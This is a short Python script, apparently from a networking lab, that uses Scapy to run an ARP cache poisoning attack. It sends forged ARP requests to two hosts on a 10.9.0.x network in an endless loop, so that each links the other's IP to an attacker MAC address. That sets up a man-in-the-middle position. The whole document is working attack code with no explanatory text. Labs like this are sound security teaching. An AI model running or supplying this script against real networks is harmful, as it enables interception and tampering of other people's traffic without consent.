 #! /usr/bin/env python3
from scapy.all import *
import time
E1 = Ether()
A1 = ARP(op=1,hwsrc='02:42:0a:09:00:69',psrc='10.9.0.6',pdst='10.9.0.5'
)
E2 = Ether()
A2 = ARP(op=1,hwsrc='02:42:0a:09:00:69',psrc='10.9.0.5',pdst='10.9.0.6'
)
pkt1 = E1/A1
pkt2 = E2/A2
while 1:
    sendp(pkt1,iface='eth0')
    sendp(pkt2,iface='eth0')
    time.sleep(5)